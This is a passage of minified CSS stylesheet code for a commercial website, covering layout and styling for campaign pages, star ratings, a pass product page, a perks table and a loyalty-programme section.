img{width:auto;height:80px;max-height:55%}}@media (max-width:767.98px){.circles-green .circle .circle-inner img{margin-top:10px}}.content-left{max-width:790px}.campaign-form{display:inline-block;padding:40px;border-radius:10px;box-shadow:0 0 10px 0 hsla(0,0%,42.4%,.9);max-width:100%;background:#fff}.campaign-form button.needsclick{width:280px}@media (max-width:767.98px){.campaign-form{padding:20px 0}}.section-print h2{margin-bottom:20px}.section-print ul{padding-left:25px}.custom-campaign{padding-bottom:0!important}.custom-campaign .slogan{margin-top:60px}@media (max-width:767.98px){.custom-campaign .slogan{padding:20px 0!important}.custom-campaign .slogan h2{font-size:2.0625rem!important}}.campaign-page.dark{background:#000;color:#fff;padding-bottom:0}@media (max-width:767.98px){.campaign-page.dark .section-hero,.campaign-page.dark .section-hero>img{min-height:400px}.campaign-page.dark .section-hero .campaign-logo{max-width:270px;width:70%}.campaign-page.dark .section-hero .campaign-logo.w-sm-25{width:25%}}.campaign-page.dark .section{background:#000}@media screen and (min-width:1300px){.campaign-page.dark{margin-top:-96px}.campaign-page.dark .section-hero .hero-content h4{font-weight:200;letter-spacing:2px}}@media screen and (min-width:1300px){.site-header.header-light{background:initial;box-shadow:none}.site-header.header-light .container{position:relative;z-index:2}.site-header.header-light:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:#000;background:-webkit-linear-gradient(legacy-direction(to bottom),#000,transparent 90%);background:linear-gradient(180deg,#000 0,transparent 90%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;opacity:0}.site-header.header-light.sticky-top:after{opacity:1}.site-header.header-light.sticky-top .menu li{position:relative;z-index:-2;opacity:0}.site-header.header-light.sticky-top .menu li:last-child{z-index:auto;opacity:1}}.campaign-tab .title-nav{display:flex;align-items:center}.campaign-tab .title-nav h2{flex-shrink:0;margin-bottom:0}@media (max-width:1199.98px){.campaign-tab .title-nav{flex-wrap:wrap}.campaign-tab .title-nav h2{width:100%;margin-bottom:20px}}.campaign-tab .nav-pills{flex-grow:1;margin-left:auto;position:relative}@media screen and (min-width:1301px){.campaign-tab .nav-pills{z-index:1021}}.campaign-tab .nav-pills .nav-item{flex-grow:1;flex-basis:50%}.campaign-tab .nav-pills .nav-item .nav-link{font-size:1.375rem;font-weight:500;color:#fff;border-radius:30px;text-align:center;margin-left:20px;padding:12px 15px}.campaign-tab .nav-pills .nav-item .nav-link.is-red{border:1px solid #ff5959}.campaign-tab .nav-pills .nav-item .nav-link.is-red.active{background:#ff5959;color:#000}.campaign-tab .nav-pills .nav-item .nav-link.is-green{border:1px solid #8aaf3b}.campaign-tab .nav-pills .nav-item .nav-link.is-green.active{background:#8aaf3b;color:#000}@media (max-width:1199.98px){.campaign-tab .nav-pills .nav-item:first-child .nav-link{margin-left:0}.campaign-tab .nav-pills .nav-item .nav-link{font-size:1rem}}@media (max-width:767.98px){.campaign-tab .nav-pills .nav-item .nav-link{font-size:.875rem}}@media (max-width:575.98px){.campaign-tab .nav-pills .nav-item .nav-link{font-size:.8125rem;padding:10px;margin-left:10px}}.campaign-faq .card .card-header{font-size:1.25rem;display:flex;align-items:center;cursor:pointer}.campaign-faq .card .card-header strong{margin-right:50px;flex-shrink:0}.campaign-faq .card .card-header:before{display:block;width:10px;height:10px;flex-shrink:0;border-radius:50%;background:#767474;content:"";margin-right:25px}.campaign-faq .card .card-header:after{font-family:FontAwesome;font-weight:400;content:"\f078";flex-shrink:0;display:inline-block!important;font-size:80%;margin-left:auto;padding-left:10px}.campaign-faq .card.active .card-header:before{background:#8aaf3b}.campaign-faq .card.active .card-header:after{content:"\f077";color:#8aaf3b}@media (max-width:991.98px){.campaign-faq .card{padding:10px}.campaign-faq .card .card-header{font-size:1rem;padding:10px}.campaign-faq .card .card-header:before{margin-left:0;margin-right:15px}.campaign-faq .card .card-header strong{margin-right:30px}.campaign-faq .card .col-graphics{margin-bottom:20px}}.flex-grid-list ul{padding-left:0}@media (min-width:768px){.flex-grid-list ul{margin-top:30px;width:100%;top:0;left:0;padding-bottom:15px;column-count:2;column-gap:10px;-moz-column-count:2;-moz-column-gap:10px;-webkit-column-count:2;-webkit-column-gap:10px;grid-auto-flow:row dense}.flex-grid-list ul li{-webkit-column-break-inside:avoid;-webkit-perspective:1;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;-webkit-column-span:none;-moz-column-span:none;column-span:none;margin-top:0;margin-left:40px;margin-bottom:20px}}.section-dgreen .container-fluid{background:#3f501b}.section-dgreen h2{margin-bottom:20px}.section-dgreen .content{display:flex;flex-direction:column;justify-content:center;height:100%;padding:60px}@media (max-width:1199.98px){.section-dgreen .content{padding:30px}}@media (max-width:575.98px){.section-dgreen .content{padding:30px 20px}}.currency-end.no-absolute{position:relative;width:200px;margin-left:auto;z-index:2}.tab-content .tab-pane:not(.active){display:none}.thankyou-page h1{font-size:1.5rem;margin-bottom:40px}.thankyou-page .container-xs{max-width:410px}.thankyou-page .container-xs .card{border-radius:10px;padding:40px}@media (max-width:575.98px){.thankyou-page .container-xs .card{padding:20px}}.rating{display:flex;font-size:.875rem}.rating .fa-star{position:relative;margin:0 1px}.rating .fa-star:before{position:relative;color:#2a5caa;z-index:1}.rating .fa-star:after{position:absolute;top:0;left:0;content:"\f005";color:#9e9d9d}.rating[data-rating="0"] i:before{color:#9e9d9d}.rating[data-rating="0.1"] i:first-child:before,.rating[data-rating="0.2"] i:first-child:before,.rating[data-rating="0.3"] i:first-child:before,.rating[data-rating="0.4"] i:first-child:before,.rating[data-rating="0.5"] i:first-child:before,.rating[data-rating="0.6"] i:first-child:before,.rating[data-rating="0.7"] i:first-child:before,.rating[data-rating="0.8"] i:first-child:before,.rating[data-rating="0.9"] i:first-child:before{content:"\f089"}.rating[data-rating="0.1"] i:first-child~i:before,.rating[data-rating="0.2"] i:first-child~i:before,.rating[data-rating="0.3"] i:first-child~i:before,.rating[data-rating="0.4"] i:first-child~i:before,.rating[data-rating="0.5"] i:first-child~i:before,.rating[data-rating="0.6"] i:first-child~i:before,.rating[data-rating="0.7"] i:first-child~i:before,.rating[data-rating="0.8"] i:first-child~i:before,.rating[data-rating="0.9"] i:first-child~i:before,.rating[data-rating="1"] i:first-child~i:before{color:#9e9d9d}.rating[data-rating="1.1"] i:nth-child(2):before,.rating[data-rating="1.2"] i:nth-child(2):before,.rating[data-rating="1.3"] i:nth-child(2):before,.rating[data-rating="1.4"] i:nth-child(2):before,.rating[data-rating="1.5"] i:nth-child(2):before,.rating[data-rating="1.6"] i:nth-child(2):before,.rating[data-rating="1.7"] i:nth-child(2):before,.rating[data-rating="1.8"] i:nth-child(2):before,.rating[data-rating="1.9"] i:nth-child(2):before{content:"\f089"}.rating[data-rating="1.1"] i:nth-child(2)~i:before,.rating[data-rating="1.2"] i:nth-child(2)~i:before,.rating[data-rating="1.3"] i:nth-child(2)~i:before,.rating[data-rating="1.4"] i:nth-child(2)~i:before,.rating[data-rating="1.5"] i:nth-child(2)~i:before,.rating[data-rating="1.6"] i:nth-child(2)~i:before,.rating[data-rating="1.7"] i:nth-child(2)~i:before,.rating[data-rating="1.8"] i:nth-child(2)~i:before,.rating[data-rating="1.9"] i:nth-child(2)~i:before,.rating[data-rating="2"] i:nth-child(2)~i:before{color:#9e9d9d}.rating[data-rating="2.1"] i:nth-child(3):before,.rating[data-rating="2.2"] i:nth-child(3):before,.rating[data-rating="2.3"] i:nth-child(3):before,.rating[data-rating="2.4"] i:nth-child(3):before,.rating[data-rating="2.5"] i:nth-child(3):before,.rating[data-rating="2.6"] i:nth-child(3):before,.rating[data-rating="2.7"] i:nth-child(3):before,.rating[data-rating="2.8"] i:nth-child(3):before,.rating[data-rating="2.9"] i:nth-child(3):before{content:"\f089"}.rating[data-rating="2.1"] i:nth-child(3)~i:before,.rating[data-rating="2.2"] i:nth-child(3)~i:before,.rating[data-rating="2.3"] i:nth-child(3)~i:before,.rating[data-rating="2.4"] i:nth-child(3)~i:before,.rating[data-rating="2.5"] i:nth-child(3)~i:before,.rating[data-rating="2.6"] i:nth-child(3)~i:before,.rating[data-rating="2.7"] i:nth-child(3)~i:before,.rating[data-rating="2.8"] i:nth-child(3)~i:before,.rating[data-rating="2.9"] i:nth-child(3)~i:before,.rating[data-rating="3"] i:nth-child(3)~i:before{color:#9e9d9d}.rating[data-rating="3.1"] i:nth-child(4):before,.rating[data-rating="3.2"] i:nth-child(4):before,.rating[data-rating="3.3"] i:nth-child(4):before,.rating[data-rating="3.4"] i:nth-child(4):before,.rating[data-rating="3.5"] i:nth-child(4):before,.rating[data-rating="3.6"] i:nth-child(4):before,.rating[data-rating="3.7"] i:nth-child(4):before,.rating[data-rating="3.8"] i:nth-child(4):before,.rating[data-rating="3.9"] i:nth-child(4):before{content:"\f089"}.rating[data-rating="3.1"] i:nth-child(4)~i:before,.rating[data-rating="3.2"] i:nth-child(4)~i:before,.rating[data-rating="3.3"] i:nth-child(4)~i:before,.rating[data-rating="3.4"] i:nth-child(4)~i:before,.rating[data-rating="3.5"] i:nth-child(4)~i:before,.rating[data-rating="3.6"] i:nth-child(4)~i:before,.rating[data-rating="3.7"] i:nth-child(4)~i:before,.rating[data-rating="3.8"] i:nth-child(4)~i:before,.rating[data-rating="3.9"] i:nth-child(4)~i:before,.rating[data-rating="4"] i:nth-child(4)~i:before{color:#9e9d9d}.rating[data-rating="4.1"] i:nth-child(5):before,.rating[data-rating="4.2"] i:nth-child(5):before,.rating[data-rating="4.3"] i:nth-child(5):before,.rating[data-rating="4.4"] i:nth-child(5):before,.rating[data-rating="4.5"] i:nth-child(5):before,.rating[data-rating="4.6"] i:nth-child(5):before,.rating[data-rating="4.7"] i:nth-child(5):before,.rating[data-rating="4.8"] i:nth-child(5):before,.rating[data-rating="4.9"] i:nth-child(5):before{content:"\f089"}.rating[data-rating="4.1"] i:nth-child(5)~i:before,.rating[data-rating="4.2"] i:nth-child(5)~i:before,.rating[data-rating="4.3"] i:nth-child(5)~i:before,.rating[data-rating="4.4"] i:nth-child(5)~i:before,.rating[data-rating="4.5"] i:nth-child(5)~i:before,.rating[data-rating="4.6"] i:nth-child(5)~i:before,.rating[data-rating="4.7"] i:nth-child(5)~i:before,.rating[data-rating="4.8"] i:nth-child(5)~i:before,.rating[data-rating="4.9"] i:nth-child(5)~i:before,.rating[data-rating="5"] i:nth-child(5)~i:before{color:#9e9d9d}.pdf-header{position:sticky;top:0;padding:10px 0 8px;background:#ffcc64;box-shadow:0 1px 5px rgba(45,45,45,.3)}.pdf-header .container-md{display:flex;align-items:center;justify-content:space-between;max-width:840px;padding-left:15px;padding-right:15px}.pdf-header .pdf-burger-menu{padding:11px 7px;width:36px;height:36px}.pdf-header .pdf-burger-menu span{display:block;border-top:1px solid #121212}.pdf-header .pdf-burger-menu span:nth-child(2){margin:5px 0}@media (max-width:991.98px){.pdf-header{padding-top:9px;padding-bottom:7px}.pdf-header .logo img{width:120px;height:36px}}.main-wrapper{flex:100%;display:flex;flex-direction:column}.pdf-section{padding:0;flex:100%}.m-auto{margin:0 auto}.pdf-navigation ul{display:flex;margin:0;padding:0}.pdf-navigation ul li{list-style:none}.pdf-navigation ul li a{font-family:Montserrat;font-size:.9375rem;font-weight:500;text-decoration:none;color:#121212;padding:10px}.pdf-mobile-menu{position:fixed;top:0;right:0;width:calc(100% - 30px);max-width:300px;height:100%;overflow:auto;background:#fff;box-shadow:2px 2px 5px rgba(45,45,45,.3);z-index:3;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(101%);-moz-transform:translateX(101%);-ms-transform:translateX(101%);-o-transform:translateX(101%);transform:translateX(101%)}.pdf-mobile-menu.active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.pdf-mobile-menu ul{padding:0;margin:0;text-align:right}.pdf-mobile-menu ul li a{display:block;font-size:.875rem;padding:10px 15px;border-top:1px solid #f2f2f2;text-decoration:none;color:#6c6c6c}.pdf-mobile-menu .pdf-header-menu{display:flex}.pdf-mobile-menu .pdf-header-menu .pdf-menu-close{font-size:1.5625rem;padding:6px 15px;margin-left:auto;cursor:pointer}.pdf-backdrop{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:2}.pdf-backdrop.active{display:block}.section-long-passes h2{font-size:3rem}.section-long-passes h2 em,.section-long-passes h2 span{font-style:normal;font-weight:400}.section-long-passes h2.price span{color:#121212}.section-long-passes .section-highlights{background:#f8f9fa;border-radius:24px;padding:50px}.section-long-passes .section-highlights h2{font-size:2rem;text-align:center;margin-bottom:30px}.section-long-passes.gradient-background{background:#8f6e9e;background:radial-gradient(circle,#8f6e9e 0,#476682 0,#8f6e9e 67%);background-size:130% 150%;background-position:100% 0}.section-long-passes.gradient-background .madpass-title{color:#fff}.section-long-passes.activate-golden-ticket h4{font-size:2.1875rem;font-weight:400!important}.section-long-passes.activate-golden-ticket h5{font-weight:400!important;line-height:1.4}.section-long-passes.section-background{display:flex;align-items:center;min-height:580px;background-position:50%!important;background-repeat:no-repeat!important;background-size:cover!important;color:#fff}.section-long-passes.section-background:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.9);background:-webkit-linear-gradient(legacy-direction(to right),rgba(0,0,0,.9),transparent 70%);background:linear-gradient(90deg,rgba(0,0,0,.9) 0,transparent 70%)}.section-long-passes.section-background .container-lg{position:relative;z-index:2}@media (max-width:991.98px){.section-long-passes.section-background{min-height:300px}.section-long-passes.section-background:after{background:rgba(0,0,0,.9);background:-webkit-linear-gradient(legacy-direction(to right),rgba(0,0,0,.9),transparent);background:linear-gradient(90deg,rgba(0,0,0,.9) 0,transparent)}}@media (max-width:767.98px){.section-long-passes.section-background h2{font-size:1.5625rem}}@media (max-width:767.98px){.section-long-passes.hero-section{padding-top:0}.section-long-passes h2{font-size:1.875rem}.section-long-passes .section-highlights{padding:20px}.section-long-passes.activate-golden-ticket h4{font-size:1.5rem}.section-long-passes.activate-golden-ticket h5{font-size:1.125rem;line-height:normal}}.graphics-banner{position:relative;min-height:350px;overflow:hidden}.graphics-banner .img-objectfit{min-height:350px}@media (max-width:767.98px){.graphics-banner{margin-left:-15px;margin-right:-15px}}.long-passes-banner h1{font-size:3rem}.long-passes-banner h1 span{font-size:2.5rem;font-weight:400}.long-passes-banner h4{font-size:1.25rem;font-weight:400;margin-top:30px;color:#121212}@media (max-width:767.98px){.long-passes-banner h1{font-size:2.0625rem}.long-passes-banner h1 span{font-size:1.75rem}.long-passes-banner h4{font-size:1.125rem}}.grid-cards .grid-card-item{padding:20px;height:100%;border:1px solid #d0d0d0;border-radius:24px}.grid-cards .grid-card-item img{width:auto;max-height:26px}.grid-cards .grid-card-item h2{font-size:1.5rem;font-weight:500;color:#121212}.grid-cards .grid-card-item p{margin-bottom:0}.grid-cards .grid-card-item.mmxp-grid strong{display:flex;justify-content:center;align-items:center;font-weight:700;width:30px;height:30px;margin-bottom:10px;border-radius:50%;border:1px solid #9c27b0;color:#9c27b0}.grid-cards .grid-card-item.mmxp-grid h4{font-weight:700;color:#121212}@media (max-width:767.98px){.grid-cards .grid-card-item h2{font-size:1.125rem}}.long-passes-currency{margin-left:auto;margin-right:auto;width:190px}.long-passes-currency .currency-exchange.is-dark .select2-dropdown{background-color:#fff!important;color:#121212!important}.long-passes-currency .currency-exchange.is-dark .select2-container.select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li.select2-results__option--highlighted.select2-results__option--selectable,.long-passes-currency .currency-exchange.is-dark .select2-container.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#6a5f89!important;color:#fff}@media (min-width:992px){.long-passes-currency .currency-exchange .select2-container--default{background:transparent}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff!important}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .img-flag{margin-right:5px}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{width:150px;font-size:.875rem;line-height:1.6;color:#fff}}@media (max-width:991.98px){.long-passes-currency .currency-exchange .select2-container--default{padding-left:0!important;border:1px solid #fff!important;background:transparent}.long-passes-currency .currency-exchange .select2-container--default.select2-container--open:not(.select2-container--below) .select2-dropdown--below ul li{font-size:.875rem!important}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single{padding-right:25px;padding-top:4px}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .img-flag{-webkit-transform:translateX(0)!important;-moz-transform:translateX(0)!important;-ms-transform:translateX(0)!important;-o-transform:translateX(0)!important;transform:translateX(0)!important;margin-left:10px;margin-right:5px}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .img-flag+span{display:inline-block}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{font-size:.875rem;color:#121212;width:160px;line-height:1.6;padding-left:30px!important}.long-passes-currency .currency-exchange .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder:after{left:8px;width:22px;height:22px;top:3px}.long-passes-currency .currency-exchange .currency+.select2-container--default:after{display:block!important}}.madpass-title h2{margin-bottom:20px}.madpass-title h2 em{font-style:normal;color:#0072ae}.madpass-title p{font-size:1.5rem;max-width:930px;margin-left:auto;margin-right:auto}.madpass-title p em{font-weight:500}@media (max-width:767.98px){.madpass-title p{font-size:1.125rem}}.graphic-rounded{position:relative;border-radius:1.5rem;overflow:hidden}.card.opacity{background:hsla(0,0%,100%,.8)!important}.card.card-lg-rounded{background:#f8f9fa;border:none;border-radius:2rem}.card.card-lg-rounded .graphic-rounded{padding-bottom:70%}.card.card-lg-rounded .graphic-rounded .img-objectfit{position:absolute;top:0;left:0;width:100%;height:100%}.card.card-lg-rounded .card-body{font-size:1rem;align-items:flex-start}.card.card-lg-rounded .card-body p{overflow:visible;display:block;line-clamp:none;-webkit-line-clamp:initial;margin-bottom:10px}.card.card-lg-rounded .card-body h2{font-size:2.25rem;color:#0072ae;font-weight:700}.card.card-lg-rounded .card-body h2 span{font-weight:400}.card.card-lg-rounded .btn{color:#0072ae}@media (max-width:767.98px){.card.card-lg-rounded.card-lg-rounded{padding:20px}.card.card-lg-rounded.card-lg-rounded .card-body h2{font-size:1.25rem}}.card.card-outline{justify-content:center}.card.card-outline .stretched-link:after{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.card.card-outline .stretched-link:hover:after{background-color:rgba(166,139,191,.2)}.card.card-outline a{font-size:1.25rem;color:#121212;font-family:Montserrat;font-weight:500}.card .card-content-collapse.show{overflow:visible!important;line-clamp:none!important;-webkit-line-clamp:initial!important;height:auto!important}@media (max-width:767.98px){.card .card-content-collapse.sm{overflow:hidden;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical;margin-bottom:0;height:96px}}.card .card-content-collapse p:last-child{margin-bottom:0}.embed-background{padding:20px;border-radius:24px;border:1px solid #d0d0d0;background:#fff}.embed-background .embed-responsive{border-radius:14px;overflow:hidden}@media (max-width:767.98px){.embed-background{padding:0}}.mobile-madpass{padding:20px 15px;border-radius:16px;background:hsla(0,0%,100%,.8)}.mobile-madpass .nav-tab ul{padding-left:0}.mobile-madpass .nav-tab li{list-style:none;display:flex;align-items:center;padding:10px;margin-bottom:10px;border:1px solid #d0d0d0;border-radius:.625rem}.mobile-madpass .nav-tab li.active{border-color:#85709b}.mobile-madpass .nav-tab li label{display:flex;align-items:center;font-weight:500;margin-bottom:0;margin-left:10px;flex-grow:1}.mobile-madpass .nav-tab li label span{font-size:.875rem;margin-left:auto;font-weight:400;color:#121212;height:21px}.mobile-madpass .nav-tab li label span .woocs_preloader_ajax:after{margin:0}.mobile-madpass .nav-tab li input{flex-shrink:0}.mobile-madpass .mobile-madpass-inner{display:flex;align-items:center;padding:20px 15px;text-align:center;border-radius:.625rem;background:rgba(166,139,191,.2);min-height:100px}.mobile-madpass .mobile-madpass-inner .mobile-madpass-left p{font-weight:500;margin-bottom:0}.mobile-madpass .mobile-madpass-inner .mobile-madpass-right{margin-left:auto;padding-left:20px}.mobile-madpass .mobile-madpass-inner h2{font-size:1.25rem;color:#121212;margin:10px 0}.mobile-madpass .mobile-madpass-inner h2 span{color:#121212}.tab-radio-content:not(.show){display:none}.widget-embed{position:relative;min-height:100px;border:1px solid #d0d0d0;border-radius:10px;padding:8px 4px 8px 8px}.widget-embed h3{font-family:Montserrat;color:#121212}@media (max-width:767.98px){.widget-embed{padding:5px}}.madpass-page{padding-bottom:0!important}.modal.terms ul{padding-left:20px}.modal.terms ul li{margin-bottom:15px}.mmexperience-section h1,.mmexperience-section h2{font-size:3rem}.mmexperience-section h1 span,.mmexperience-section h2 span{color:#9c27b0}.mmexperience-section h4{font-size:1.5rem;font-weight:400;color:#9e9d9d}.mmexperience-section.highlight{background:#f8f9fa}.mmexperience-section.light-purple{background-color:#f3e5f5}.mmexperience-section .card-plain{padding:20px;border-radius:20px}.mmexperience-section .card-plain h3{font-size:1.5rem;font-family:Montserrat;font-weight:700;color:#9c27b0}.mmexperience-section .card-plain .card-body{border-top:1px solid #d0d0d0}.mmexperience-section .card-plain .card-body h4{font-size:1.25rem;font-weight:700;color:#121212}@media (max-width:767.98px){.mmexperience-section h1,.mmexperience-section h2{font-size:2.25rem}.mmexperience-section h4{font-size:1.25rem}}.mmxp-hero-section h1{color:#9c27b0;margin-bottom:20px}.mmxp-hero-section h4{font-size:1.5rem;font-weight:400;color:#9e9d9d;max-width:300px;margin-left:auto;margin-right:auto;margin-bottom:30px}@media (max-width:767.98px){.mmxp-hero-section h4{font-size:1.25rem}}.graphics-rounded{position:relative;border-radius:24px;overflow:hidden;min-height:450px}.graphics-rounded .img-objectfit{min-height:450px}.graphics-rounded.sm,.graphics-rounded.sm .img-objectfit{min-height:300px}@media (max-width:991.98px){.graphics-rounded{border-radius:20px;min-height:350px}.graphics-rounded .img-objectfit{min-height:350px}}.grid-text h2{font-size:2.25rem;color:#9c27b0}.list-check{font-size:.875rem!important}.list-check ul{padding-left:0;margin-top:10px;margin-bottom:0}.list-check li{display:flex;list-style:none;margin-bottom:10px}.list-check li:before{width:15px;height:15px;flex-shrink:0;background:url(../images/mmxp/icon_check.svg) no-repeat;background-size:100%;content:"";margin-right:10px}.list-check li i{margin-top:5px;margin-left:5px}.list-check p em{font-style:normal;color:#9c27b0;font-size:1rem;line-height:1;font-weight:500}.list-check p strong{color:#9c27b0}.tooltip,.tooltip *,.tooltip p{font-size:.75rem!important;text-align:left!important}.card-lg{border:1px solid #d0d0d0;padding:30px;border-radius:24px}.mad-level-list{justify-content:center}.mad-level-list.card-plain h2{font-size:2.25rem;font-weight:700;color:#9c27b0;padding-bottom:0!important;margin-bottom:20px}.mad-level-list ul{padding-left:0}.mad-level-list li{list-style:none;font-size:1.5rem}.mad-level-list li strong{color:#9c27b0}.table-container.mmxp-table-perks{border:1px solid #d0d0d0;border-radius:24px}.table-container.mmxp-table-perks h4{font-weight:700;color:#9c27b0}.table-container.mmxp-table-perks h5{font-size:1.25rem;font-weight:700;margin-bottom:0}.table-container.mmxp-table-perks table th{padding:15px 20px;color:#9c27b0}.table-container.mmxp-table-perks table th span{font-weight:400}.table-container.mmxp-table-perks table thead{background-color:#f8f9fa}.table-container.mmxp-table-perks table tbody tr{border-bottom:none}.table-container.mmxp-table-perks table tbody tr:nth-child(2n){background-color:#f8f9fa}.table-container.mmxp-table-perks table tbody td{padding:15px 20px}.table-container.mmxp-table-perks .icon-check{width:20px;height:20px;margin:0 auto;background:url(../images/mmxp/icon_check.svg) no-repeat;background-size:100%;content:""}.mobile-perks{position:relative;overflow:hidden;border:1px solid #d0d0d0;border-radius:1.5rem}.mobile-perks .mobile-perks-list{font-size:.875rem}.mobile-perks .mobile-perks-list:last-child ul li:last-child{border-bottom-left-radius:1.5rem;border-bottom-right-radius:1.5rem}.mobile-perks .mobile-perks-list h4{display:none}.mobile-perks .mobile-perks-list ul{padding-left:0;margin-bottom:0}.mobile-perks .mobile-perks-list li{list-style:none;padding:10px 15px;font-size:.875rem}.mobile-perks .mobile-perks-list li:nth-child(2n){background-color:#f8f9fa}.mobile-perks .mobile-perks-list .mobile-perks-title{background-color:#f8f9fa;padding:15px}.mobile-perks .mobile-perks-list .mobile-perks-title p{display:none}.mobile-perks .mobile-perks-list .mobile-perks-title h5{display:inline-block;font-size:1.125rem;margin-bottom:0;color:#9c27b0;font-weight:500}.mobile-perks .mobile-perks-list .mobile-perks-title h3{display:inline-block;font-size:1.125rem;margin-bottom:0;font-weight:700;padding-left:5px;color:#9c27b0;font-family:Montserrat}.mobile-perks .mobile-perks-list .mobile-perks-content p{margin-top:-15px;padding-left:15px;margin-bottom:0;background-color:#f8f9fa;padding-bottom:15px}.mobile-perks .mobile-perks-list .mobile-perks-content p em{font-style:normal;font-weight:500;color:#9c27b0}.mobile-perks .mobile-perks-list .mobile-perks-content p strong{color:#9c27b0}.madloyalty-section .container{max-width:1350px;width:100%}.madloyalty-section h2{font-size:3.125rem;margin-bottom:20px}.madloyalty-section h4{font-size:2.125rem;font-weight:400}.madloyalty-section .btn{padding:.8em 2em!important}.madloyalty-section .mobile-phone{max-width:70%}@media (max-width:991.98px){.madloyalty-section h2{font-size:2.5rem}.madloyalty-section h4{font-size:1.75rem;font-weight:400}}@media (max-width:767.98px){.madloyalty-section h2{font-size:1.875rem}.madloyalty-section h4{font-size:1.5rem!important;font-weight:400}}.madloyalty-section.madloyalty-hero-section{padding-top:80px;padding-bottom:80px;background:#623bb2;background:#623bb2 url(../images/mad_loyalty/mad_loyalty_landing_page_design.png) no-repeat;background-size:cover;background-position:50%}.madloyalty-section.madloyalty-hero-section h1{font-size:4.375rem;color:#fff}.madloyalty-section.madloyalty-hero-section h4{font-size:2.125rem;font-weight:400;margin-bottom:20px;color:#fff}.madloyalty-section.madloyalty-hero-section .btn{margin-top:50px}.madloyalty-section.madloyalty-hero-section .btn.btn-third:hover{background:#ffbb31!important}@media (max-width:991.98px){.madloyalty-section.madloyalty-hero-section h1{font-size:3.75rem;color:#fff}.madloyalty-section.madloyalty-hero-section h4{font-size:1.75rem}.madloyalty-section.madloyalty-hero-section .btn{margin-top:30px}}@media (max-width:767.98px){.madloyalty-section.madloyalty-hero-section{padding-top:60px;padding-bottom:0}.madloyalty-section.madloyalty-hero-section h1{font-size:2.5rem;color:#fff}.madloyalty-section.madloyalty-hero-section h4{font-size:1.5rem}}.madloyalty-section.madloyalty-section-gradient{background:#623bb2;background:-webkit-linear-gradient(legacy-direction(to right),#623bb2,#934bdb);background:linear-gradient(90deg,#623bb2,#934bdb);color:#fff}.madloyalty-section.madloyalty-section-gradient .mad-loyalty-title{position:absolute;top:8.5rem;left:0;width:100%}.madloyalty-section.madloyalty-section-gradient .mad-loyalty-title h2{margin-bottom:0}.madloyalty-section.madloyalty-section-gradient .mad-loyalty-title h4{font-size:1.875rem}@media (max-width:1199.98px){.madloyalty-section.madloyalty-section-gradient .mad-loyalty-title{position:relative;top:0;margin-bottom:30px}}.madloyalty-section.madloyalty-section-gradient-2{background:#623bb2;background:-webkit-linear-gradient(legacy-direction(to right),#623bb2,#ffcc64);background:linear-gradient(90deg,#623bb2,#ffcc64);color:#fff}.madloyalty-section.madloyalty-section-background{display:flex;align-items:center;justify-content:flex-end;text-align:right;background-repeat:no-repeat!important;background-position:top!important;background-size:cover!important;min-height:400px;height:50rem}.madloyalty-section.madloyalty-section-background .container-lg{position:relative;z-index:2}@media (max-width:1199.98px){.madloyalty-section.madloyalty-section-background{height:40rem}}@media (max-width:991.98px){.madloyalty-section.madloyalty-section-background{height:30rem;text-align:center;justify-content:center;align-items:center}.madloyalty-section.madloyalty-section-background:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;opacity:.4}}@media (max-width:991.98px){.madloyalty-section.madloyalty-section-background{height:auto;padding-top:60px;padding-bottom:60px}}.madloyalty-section .mad-level-list a{display:contents;color:#121212}.madloyalty-section .mad-level-list a.active,.madloyalty-section .mad-level-list a:hover{color:#fff!important}.madloyalty-section .mad-level-list a.active .mad-levels,.madloyalty-section .mad-level-list a:hover .mad-levels{background-size:160% 100%;background-position:0}.madloyalty-section .mad-levels{position:relative;display:flex;justify-content:center;flex-direction:column;padding:20px;border-radius:1.25rem;margin-bottom:20px;max-width:400px;min-height:120px;overflow:hidden;background:#623bb2;background:-webkit-linear-gradient(legacy-direction(to right),#623bb2,#aa95d4);background:linear-gradient(90deg,#623bb2,#aa95d4);-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-o-transition:all .3s linear;transition:all .3s linear;background-size:200% 100%;background-position:100%;cursor:pointer}.madloyalty-section .mad-levels h5{position:relative;font-size:1.75rem;font-weight:700;margin-bottom:0;z-index:2}.madloyalty-section .mad-levels p{position:relative;z-index:2}.madloyalty-section .mad-levels p:last-child{margin-bottom:0}@media (max-width:767.98px){.madloyalty-section .mad-levels{max-width:100%}.madloyalty-section .mad-levels h5{font-size:1.5rem}}.madloyalty-section .card{border-radius:1.5rem!important;padding:30px;color:#121212}.madloyalty-section .card .card-img{border-radius:1.25rem!important;height:295px;background-color:#e6e6e6}.madloyalty-section .card .card-img img{border-radius:inherit!important;height:295px}.madloyalty-section .card .card-img:after{display:none}.madloyalty-section .card .card-body{padding:20px 0 0;font-size:1rem}.madloyalty-section .card .card-body strong{font-weight:600}.madloyalty-section .card 